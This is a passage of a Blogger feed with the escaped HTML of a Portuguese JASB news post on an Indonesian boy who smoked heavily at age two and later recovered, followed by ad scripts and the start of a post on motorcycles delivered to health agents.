class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 29.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003ECaso ganhou repercussão internacional após menino ser flagrado fumando com frequência aos dois anos de idade na Indonésia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EEm 2007, o indonésio Ardi Rizal chamou a atenção da mídia internacional ao ser flagrado fumando com frequência aos dois anos de idade.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa época, a criança chegou a consumir o equivalente a dois maços de cigarros por dia, o que gerou forte preocupação entre autoridades, profissionais de saúde e a opinião pública, que acompanharam o caso com espanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPrimeiro contato com o cigarro\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO hábito começou ainda no primeiro ano de vida, quando o pai ofereceu o primeiro cigarro ao filho. Em pouco tempo, Ardi desenvolveu dependência em nicotina.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EAnos depois, em entrevistas, ele afirmou não culpar a família, enquanto a mãe relatou medo constante pelos riscos à saúde do menino e buscou ajuda para interromper o vício.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EConsumo extremo ao longo da infância\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDurante cerca de quatro anos, especialistas estimam que Ardi tenha consumido aproximadamente 47 mil cigarros.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO número alarmante reforçou o alerta sobre os efeitos do tabagismo precoce e a necessidade de intervenção médica urgente para evitar danos permanentes ao organismo da criança.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMudança de hábito e novos desafios\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EApós iniciar tratamento para abandonar o cigarro, Ardi passou a apresentar compulsão alimentar. O aumento do apetite levou ao consumo excessivo de alimentos, o que resultou em ganho significativo de peso em pouco tempo, trazendo novos desafios à saúde do menino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #cc0000; color: white;\"\u003EVeja também:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/maconha.html\"\u003EUso de maconha pode afetar capacidade de pensar e planejar, diz estudo.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAcompanhamento médico e psicológico\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAos cinco anos, devido ao aumento de peso e aos impactos do vício, a família procurou acompanhamento psicológico e médico especializado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO tratamento foi feito de forma gradual, priorizando a interrupção progressiva do tabagismo e a reeducação alimentar, com o objetivo de reduzir riscos físicos e emocionais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVida atual e recuperação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESegundo especialistas que acompanharam o caso, o processo cuidadoso foi essencial para evitar recaídas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArdi relatou que parar aos poucos foi decisivo para abandonar o cigarro definitivamente. Atualmente, ele não apresenta problemas respiratórios decorrentes da dependência e mantém uma rotina estável, sem consumo de tabaco.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"background-color: white;\"\u003E--\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"background-color: white; display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"background-color: white; color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv\u003EFonte: JASB com informações do Portal Paipee.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEdição Geral:\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/831906685052499329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/831906685052499329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/fumava.html","title":"Com apenas 2 anos de idade, criança fumava dois maços de cigarros por dia."}],"author":[{"name":{"$t":"CN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08641081141383953648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZT087_OTle4cCI0DH0yq9T3VrsUVpE5Cb2X_ZVRjNjXCmuUGhBneeQkRdTNp97jX82iP5I8eHYK_CakK7Ew6Rgx-a7lt62p9lL9NHiIri_t_O7EpIHkShcbUa7bEv1bKhjuVWnSj00KrCuJTCnpsjjx4ciyI8bOvPDX_S6Z-85-6dqXMFx_BlOsVGKI3P\/s72-c\/M-14b31s.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-1947256634065266393"},"published":{"$t":"2026-02-01T10:34:00.000-02:00"},"updated":{"$t":"2026-02-01T10:55:57.770-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Município entrega motocicletas a Agentes de Endemias para agilizar trabalho de campo. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/entrega.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtLak4oEwdZ_bkptpAE_-qWsOr3kViDnKWNViTM9v6MzZ67rpYIkvDM6TlJMSSzeRRsasR5lZdSiZuEahsTz-wbqXd0YgsMApogPbdZ32P8AXL-HIgSMbzaQLdo4y2JU0JrSrGXQEf3yBTicNZD3vatjrlM1wadHUw0DNiqO6TMlMskdB_q6P08cPPQY\/s16000\/M-NOVO11114ARTTAAS555DD231AS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , 